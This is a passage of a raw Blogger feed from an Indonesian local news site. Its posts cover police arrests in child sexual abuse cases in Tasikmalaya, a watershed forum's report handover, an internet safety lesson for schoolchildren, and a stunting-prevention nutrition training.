dir=\"ltr\"\u003EPelaku melangsungkan aksinya sejak tahun 2019, sejak usia korban yang kala itu murid sekolah dasar kelas 5, dan kejadian terakhir pada 1 November 2025, di sekitar rumah tinggalnya dalam wilayah Kelurahan Sukahurip, Kecamatan Tamansari.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku membujuk korban agar mau meladeni modusnya dengan imbalan uang berkisar Rp 20.000 - Rp 50.000. Dalam penanganan perkaranya, penyidik menghadirkan barang bukti antara lain berupa pakaian korban.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPelaku dijerat Pasal 81 ayat (2) dan (3) UU Perlindungan Anak dengan ancaman hukum minimal 5 tahun dan maksimal 15 tahun penjara serta denda hingga Rp 5 miliar.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKejadian ketiga yang terungkap, tindak pidana persetubuhan dan penyekapan pada anak di satu hotel di Kota Tasikmalaya. Korban ini mengalami aksi kekerasan itu pada 24–26 November 2025.\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EPerisitiwa bermula ketika korban NRC (15) diajak oleh pelaku DPS dan D untuk bermain. Namun justru dibawa ke satu di sekitar pusat kota Tasikmalaya. Di kamar hotel telah menunggu rekan pelaku lainnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EKeterangan kapolres, korban dipaksa meminum minuman keras, lalu ia tak berdaya dirudakpaksa bergiliran. Keesokan harinya korban mendapati pintu kamar terkunci dari luar, hingga akhirnya penyekapan terulang kembali pada hari berikutnya.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003ESetelah menerima laporan dari orang tua korban, Sat-Reskrim bersama personel Siaga Pamapta bergerak cepat menuju lokasi, mengevakuasi korban, serta mengamankan pelaku.kan\u0026nbsp;\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EEmpat orang dalam perkara ini terdiri DS, D, dan dua orang lainnya berusia di bawah umur atau masih tergolong anak. Barang bukti yang diamankan berupa pakaian serta lima botol bekas minuman keras. Atas perbuatannya, penyidik polres akan mengenakan\u0026nbsp; Pasal 81 ayat (1) UU Perlindungan Anak dengan ancaman maksimal 15 tahun penjara.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E\u003Cb\u003EKomitmen kapolres\u003C\/b\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003EMenjadi tekad kapolres Tasikmalaya Kota, pihaknya tidak akan menoleransi bentuk apapun dari kekerasan seksual terhadap anak.\u003C\/p\u003E\u003Cp dir=\"ltr\"\u003E“Polres Tasikmalaya Kota akan memproses setiap pelaku secara maksimal sesuai peraturan perundang-undangan yang berlaku. Perlindungan terhadap anak merupakan prioritas kami,” tegas kapolres. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/9175743533706761797\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/9175743533706761797"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/ini-bisa-baru-tiga-perkara-yang.html","title":"Ini Bisa Baru Tiga Perkara yang Terungkap, Tiga Pelaku Kekerasan Seksual pada Anak Diciduk Polres Tasikmalaya Kota "}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhfsUN3vJ8gq6gMduLkcDDGWVTWTP_cI-ZEOeeFGy9h9IO1YomjGDrumliCLy_iugrcUU0yDPneRFFvJEjlup3_Ek2fz3SAC_6LKHkgPi5SWy3vCLM_52qieFf6QmOWwUM4JXEDt73wHpTypmz-jLymhp-jvjSAQp92aKwelSwhg5xpF62-c1C2_G-ST18=s72-w640-h341-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-4913559383954180768"},"published":{"$t":"2025-12-09T13:42:00.006+07:00"},"updated":{"$t":"2025-12-09T14:59:28.391+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BP DAS Cimanuk Citanduy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKPDAS Citanduy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lingkungan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Serah Terima Laporan Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Skor Kinerja Meningkat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penandatanganan dan Serah-Terima Laporan Fasilitasi Kegiatan FKPDAS Citanduy 2025"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMeF8OvzoLJYpE2BVgkUReicLJUnSgRy0_liQXMph01r44PGn0W6nUxKQntNbqcbrOpmZyHj4zxj9viMGwhShnFEi7NRr6W6DEkgiMxjSVrtF22XEQVy3oxO0MEuMnLjLWNjyq-RT8oS7-X7mUVIiUsOiMe4E22yJpNlasj7xZimvbUgPC34RuCQDf9w\/s1245\/serah%20terima%20kgtn%20FKPDAS%20Citanduy.jpg\"\u003E\u003Cimg border=\"0\" height=\"346\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMeF8OvzoLJYpE2BVgkUReicLJUnSgRy0_liQXMph01r44PGn0W6nUxKQntNbqcbrOpmZyHj4zxj9viMGwhShnFEi7NRr6W6DEkgiMxjSVrtF22XEQVy3oxO0MEuMnLjLWNjyq-RT8oS7-X7mUVIiUsOiMe4E22yJpNlasj7xZimvbUgPC34RuCQDf9w\/w640-h346\/serah%20terima%20kgtn%20FKPDAS%20Citanduy.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EKetua FKPDAS Citanduy Dr Dedi Natawijaya (depan paling kanan) beserta Kasi Penguatan Kelembagaan DAS Cimanuk Citanduy Ridwan Budiarto S.Hut MP saling perlihatkan dokumen laporan kegiatan, selepas penandatangan, Senin (8\/12) siang.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cbr\u003E\u003C\/b\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EMemasuki pengujung tahun 2025, menandai sinergi kegiatan yang terjalin antara dua lembaga, pada Senin (8\/12\/25) siang, berlangsung penandatanganan simbolik serah-terima laporan kegiatan oleh dua pimpinan kelembagaan. \u003Cbr\u003E\u003Cbr\u003EKedua lembaga yakni, Balai Pengelolaan (BP) Daerah Aliran Sungai (DAS) Cimanuk Citanduy Ditjen PDASRH Kementerian LH dan Forum Komunikasi Pengelolaan (FKP) DAS Citanduy. Penandatanganan di rapat kantor BPDAS Cimanuk-Citanduy, Bandung.\u003Cbr\u003E\u003Cbr\u003EDokumen Laporan Fasilitasi Penguatan Kelembagaan FKPDAS Citanduy 2025 (kegiatan BPDAS Cimanuk Citanduy) ditandatangani Ketua FKPDAS Citanduy, Dr Dedi Natawijaya MS, kemudian Kasi Penguatan Kelembagaan DAS Cimanuk Citanduy, Ridwan Budiarto S.Hut MP, seterusnya diketahui (ditandatangani) kepala BP DAS Cimanuk-Citanduy. \u003Cbr\u003E\u003Cbr\u003ETurut menyaksikan penandatanganan, Sekretaris FKPDAS Citanduy, Dr Zulfikar Noormasyah, Koordinator FKP DAS Citanduy Kab.Tasikmalaya, Daniel Pramono SP MP, serta beberapa pengurus lain FKP-DAS Citanduy, beserta jajaran dari Seksi Kelembagaan BP DAS. \u003Cbr\u003E\u003Cbr\u003ESebelum ke sesi penandatanganan, Ridwan sempat mengemukakan, terdapat penilaian kinerja FKPDAS Citanduy sejak menerima SK pengukuhan dan bermitra di tahun 2023 yang berprogres mengalami peningkatan memasuki tahun 2024.\u003Cbr\u003E\u003Cbr\u003ESkor kinerja semula 3.52 dan memasuki akhir tahun 2025 meningkat ke angka 3.80 (Berkembang). Ridwan mendorong mitra kerja kelembagaan masyarakat ini di tahun 2026 menuju FKPDAS Citanduy Mandiri.\u003Cbr\u003E\u003Cbr\u003ESelebihnya ia mengajak mitranya mengampanyekan atau memasyarakatkan kesadaran investasi ekologi untuk menjaga keterpeliharaan atau kelestarian lingkungan di tengah tantangan deforestasi.\u003Cbr\u003E\u003Cbr\u003E Jajaran FKPDAS Citanduy melalui ketuanya meyakinkan kesiapan kolaborasi dalam konteks kepedulian terhadap kondisi lingkungan, potret degrataif pada area DAS Citanduy. Namun sejauh ini dalam langkah yang masih dihadapkan ragam keterbatasan. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/4913559383954180768\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penandatanganan-dan-serah-terima.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4913559383954180768"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/4913559383954180768"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penandatanganan-dan-serah-terima.html","title":"Penandatanganan dan Serah-Terima Laporan Fasilitasi Kegiatan FKPDAS Citanduy 2025"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWMeF8OvzoLJYpE2BVgkUReicLJUnSgRy0_liQXMph01r44PGn0W6nUxKQntNbqcbrOpmZyHj4zxj9viMGwhShnFEi7NRr6W6DEkgiMxjSVrtF22XEQVy3oxO0MEuMnLjLWNjyq-RT8oS7-X7mUVIiUsOiMe4E22yJpNlasj7xZimvbUgPC34RuCQDf9w\/s72-w640-h346-c\/serah%20terima%20kgtn%20FKPDAS%20Citanduy.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-1950834690782073171"},"published":{"$t":"2025-12-08T20:31:00.002+07:00"},"updated":{"$t":"2025-12-08T20:31:44.377+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Berinternet Aman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"FKIP Unsil"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"MI Kadupungkur"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Penyuluhan “Internet Aman untuk Anak Hebat” di MI Persis Al Ittihad Kadupungkur"},"content":{"type":"html","$t":"\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZP-KJX_dl9R78Cnwm-sS3L7_3J-4zD-K46Adw3yeU-HN-WAnIu_LVpnY43dMD4hHjEHp3s4bhV0GYYZsvUnbr8_Y8u9aFcDcfI_QR4m-6a5MHI3jtnJuVjqPnAuCymHag0fT0TJhP-WXvWn3jVND0YPqR3MNXESAShnPHFjv8SU5livOuJKYg2eLsdW4\/s591\/MI%20kadupungkur2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"321\" data-original-width=\"591\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZP-KJX_dl9R78Cnwm-sS3L7_3J-4zD-K46Adw3yeU-HN-WAnIu_LVpnY43dMD4hHjEHp3s4bhV0GYYZsvUnbr8_Y8u9aFcDcfI_QR4m-6a5MHI3jtnJuVjqPnAuCymHag0fT0TJhP-WXvWn3jVND0YPqR3MNXESAShnPHFjv8SU5livOuJKYg2eLsdW4\/w640-h348\/MI%20kadupungkur2.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EBeberapa mahasiswa Pendidikan Sejarah Unsil, mendokumentasikan kegiatan penyuluhan dengan berfoto bersama siswa MI Kadupungkur, selepas acara.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EBerbagai kalangan usia saat\nini dapat mengakses internet dengan mudah. Tak terbantahkan kemudahan akses ini membawa\nmanfaat pada banyak hal. Namun tentunya lagi dengan risiko negatif dari\nkonten-konten yang disuguhkan.\u003C\/p\u003E\u003Cp\u003E\n\n\u003C\/p\u003E\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EPeduli dan memberi edukasi pentingnya penggunaan\ninternet aman bagi anak-anak, mahasiswa prodi Pendidikan Sejarah Unsil\nTasikmalaya, menyelenggarakan penyuluhan atau edukasi di MI Persis Al Ittihad, Kadupungkur,\nTasikmalaya.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EBertema \u003Ci\u003E“\u003C\/i\u003EInternet Aman untuk Anak\nHebat”, berlangsung pada Selasa (2\/12), kegiatan edukasi itu disambut pendidik\nsekolah. Para mahasiswa mengarahkan siswa mengenai cara menggunakan internet\nsecara bijak, aman, dan bermanfaat dalam mendukung proses belajar.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EDalam penyuluhan, Rafka, salah seorang\ndari mahasiswa yang jadi narasumber memaparkan berbagai informasi terkait\nmanfaat serta risiko penggunaan internet. Termasuk bahaya konten negatif,\npenipuan dalam jaringan, hingga perlindungan data pribadi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EDengan penyampaian yang interaktif, siswa\ndiajak untuk lebih selektif dalam memilih informasi, serta berhati-hati ketika\nberinteraksi di dunia digital. Internet bisa menjadi sarana belajar, tetapi\njuga memiliki potensi risiko yang perlu diwaspadai.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EDalam edukasi itu, mereka berupaya menekankan urgensi bagi anak-anak usia sekolah dasar yang masih membutuhkan pendampingan. Para\nsiswa diajak berdiskusi, dan ketika ada siswa yang berani menjawab pertanyaan diberikan\nreward.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EBanyaknya anak yang bertanya cukup\nmenandakan kegiatan itu cukup disambut antusiasme para siswa. “Dengan adanya penyuluhan\nini, diharapkan para siswa mampu meningkatkan literasi digital dan menerapkan\netika berinternet secara benar”, ujar Rafka. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormalCxSpMiddle\" style=\"line-height: normal; margin-bottom: .0001pt; margin-bottom: 0cm; mso-add-space: auto;\"\u003EHarapan mereka, orangtua para siswa\nturut berperan aktif mengawasi aktivitas dunia maya anak agar tercipta\nlingkungan digital yang aman dan sehat. Lalu, dengan kegiatan itu juga mereka\nharap mendukung langkah MI Persis Al Ittihad dalam visinya, membentuk generasi cerdas,\nkritis, dan berkarakter di era digital. \u003Ci\u003Ered\/tim\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/1950834690782073171\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penyuluhan-internet-aman-untuk-anak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1950834690782073171"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/1950834690782073171"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/penyuluhan-internet-aman-untuk-anak.html","title":"Penyuluhan “Internet Aman untuk Anak Hebat” di MI Persis Al Ittihad Kadupungkur"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZP-KJX_dl9R78Cnwm-sS3L7_3J-4zD-K46Adw3yeU-HN-WAnIu_LVpnY43dMD4hHjEHp3s4bhV0GYYZsvUnbr8_Y8u9aFcDcfI_QR4m-6a5MHI3jtnJuVjqPnAuCymHag0fT0TJhP-WXvWn3jVND0YPqR3MNXESAShnPHFjv8SU5livOuJKYg2eLsdW4\/s72-w640-h348-c\/MI%20kadupungkur2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7213701149362588780"},"published":{"$t":"2025-12-07T05:50:00.131+07:00"},"updated":{"$t":"2025-12-07T06:36:46.812+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Badan Gizi Nasional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bimtek SPPG"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pencegahan Stunting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Para Petugas SPPG Kota Tasik Ikuti Bimtek Pemenuhan Gizi Stunting"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtU86rZcFTSyC8VpQ90xSMLXjcxy2kmxIJgWJ62s00wpassEtVxAKHhxwMaTVigsMRAN2Z3KgLtKb-PbWF38yIhHu4xB99S3PgmblVWlrJjVTzO7S4RUc8A-4_tgIbXt2xbBh8ZRY6VQLmxt1HKplIrwGU3RfFZlf9AOkAYjYNw7xacD1MaNGBX6FvGFM\/s1600\/bimtek%20BGN.jpg\"\u003E\u003Cimg border=\"0\" height=\"286\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtU86rZcFTSyC8VpQ90xSMLXjcxy2kmxIJgWJ62s00wpassEtVxAKHhxwMaTVigsMRAN2Z3KgLtKb-PbWF38yIhHu4xB99S3PgmblVWlrJjVTzO7S4RUc8A-4_tgIbXt2xbBh8ZRY6VQLmxt1HKplIrwGU3RfFZlf9AOkAYjYNw7xacD1MaNGBX6FvGFM\/w640-h286\/bimtek%20BGN.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd\u003E\u003Ci\u003EPara petugas SPPG di Kota Tasikmalaya, mengikuti kegiatan Bimtek Pemenuhan Gizi untuk Pencegahan Stunting yang diselenggarakan oleh BGN, Sabtu (6\/12), di Kota Tasikmalaya.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003ERatusan petugas Satuan Pemenuhan Peningkatan Gizi (SPPG) di Kota Tasikmalaya, Sabtu (6\/12\/25), mengikuti Bimbingan Teknis (Bimtek) Pemenuhan Gizi untuk Pencegahan Stunting. Bimtek diselenggarakan Badan Gizi Nasional (BGN). \u003Cbr\u003E\u003Cbr\u003EPara peserta asal 77 SPPG di Kota Tasikmalaya. Terdiri ketua dan ahli gizi SPPG. Membuka kegiatan bimtek, Deputi Bidang Penyediaan dan Penyaluran BGN, Brigjen (Purn) Suwardi Samiran S.Sos MM. \u003Cbr\u003E\u003Cbr\u003EDi hadapan para peserta, Brigjen Suwardi menerangkan, upaya menekan prevalensi stunting merupakan program priortas pemerintah saat ini. Untuk menyiapkan generasi sehat, generasi Indonesia Emas 2045. \u003Cbr\u003E\u003Cbr\u003EStunting adalah gangguan pertumbuhan linier (tingi badan) pada anak balita akibat kekurangan asupan gizi kronis, atau penyakit infeksi berulang, terutama pada periode 1.000 hari pertama kehidupan (HPK). \u003Cbr\u003E\u003Cbr\u003EProgram pemberian makan bergizi gratis diperankan pemerintah salah satunya untuk turut menekan angka stunting,\u0026nbsp;melalui intervensi gizi spesifik, edukasi dan peningkatan kesadaran masyarakat, hingga pemantauan, evaluasi, dan koordinasi lintas sektor. \u003Cbr\u003E\u003Cbr\u003EBrigjen (Purn) Suwardi yang juga menjadi pemateri bimtek, mengingatkan soal pentingnya koordinasi lintas sektor jajaran di SPPG dalam rangka menyukseskan program.. Secara umum sudah berjalan cukup baik, meski masih perlu ditingkatkan sampai hasilnya lebih maksimal.\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Jangan merasa cukup dengan apa yang sudah dilakukan. Karena target kita menekan prevalensi stunting secara signifikan\", pintanya kepada jajaran tenaga di SPPG di Kota Tasikmalaya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EPada saat ditanya seusai jadi pemateri bimtek, ia pun mengarahkan tentang menu SPPG mengedepankan ragam produk kearifan lokal. Hindari pakai produk impor yang tidak sesuai kebutuhan lokal.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Menu disesuaikan dengan kearifan lokal namun yang penting lebih penting juga\u0026nbsp; memenuhi standar kecukupan gizi. Boleh beragam namun sesuai ketentuan\", paparnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003Cdiv\u003E\u003Cb\u003EMasih terbatas jangkauan\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EPemateri berikutnya dalam bimtek, Imin Muhaemin, kepala Dinas Pengendalian Penduduk, Keluarga Berencana, Pemberdayaan Perempuan dan Perlindungan Anak Kota Tasikmalaya. Sempat disitirnya, angka prevalensi stunting di Kota Tasikmalaya mengalami sedikit kenaikan. Berdasar evaluasi terbaru kenaikan itu semula 10,85% menjadi 12,61%.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESalah satu penyebabnya, lanjut Imin, masih terbatasnya jangkauan pemberian asupan gizi rutin kepada balita dan baduta berisiko stunting. Ia pun menyambut peran SPPG yang diarahkan. Dengan integrasi program MBG, harapannya, dapat membantu 5.011 anak stunting yang perlu perhatian.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMasih pernyataan Imin, pihaknya merasa terbantu program MBG. Karena dengan kegiatannya anak-anak bisa mendapat asupan gizi secara rutin. \"Ini bukan program murah, dampaknya sangat besar. Mudah-mudahan bersama peran SPPG ini terprioritaskan secara berkelanjutan balita dan baduta stunting\", sebutnya. \u003Ci\u003Egus\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7213701149362588780\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/para-petugas-sppg-kota-tasik-ikuti.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7213701149362588780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7213701149362588780"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/para-petugas-sppg-kota-tasik-ikuti.html","title":"Para Petugas SPPG Kota Tasik Ikuti Bimtek Pemenuhan Gizi Stunting"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjtU86rZcFTSyC8VpQ90xSMLXjcxy2kmxIJgWJ62s00wpassEtVxAKHhxwMaTVigsMRAN2Z3KgLtKb-PbWF38yIhHu4xB99S3PgmblVWlrJjVTzO7S4RUc8A-4_tgIbXt2xbBh8ZRY6VQLmxt1HKplIrwGU3RfFZlf9AOkAYjYNw7xacD1MaNGBX6FvGFM\/s72-w640-h286-c\/bimtek%20BGN.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3326734384442871392"},"published":{"$t":"2025-12-05T10:18:00.006+07:00"},"updated":{"$t":"2025-12-05T11:03:25.833+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Edukasi Digital"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampus"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mahasiswa Pendidikan Sejarah"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Peduli Kesehatan 